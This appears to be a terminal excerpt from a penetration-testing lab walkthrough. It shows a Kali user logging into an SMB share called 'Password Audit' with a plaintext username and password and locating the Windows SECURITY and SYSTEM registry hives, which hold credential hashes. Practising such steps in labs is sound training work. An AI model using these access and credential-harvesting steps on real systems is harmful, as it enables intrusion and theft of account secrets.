 (kali㉿kali)-[~/pg/resourced]
└─$ smbclient -U 'v.ventz%HotelCalifornia194!' //192.168.130.175/Password\ Audit
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Oct  5 04:49:16 2021
  ..                                  D        0  Tue Oct  5 04:49:16 2021
  Active Directory                    D        0  Tue Oct  5 04:49:15 2021
  registry                            D        0  Tue Oct  5 04:49:16 2021
                7706623 blocks of size 4096. 2655528 blocks available
smb: \> cd registry
smb: \registry\> ls
  .                                   D        0  Tue Oct  5 04:49:16 2021
  ..                                  D        0  Tue Oct  5 04:49:16 2021
  SECURITY                            A    65536  Mon Sep 27 06:45:20 2021
  SYSTEM                              A 16777216  Mon Sep 27 06:45:20 2021
                7706623 blocks of size 4096. 2655464 blocks available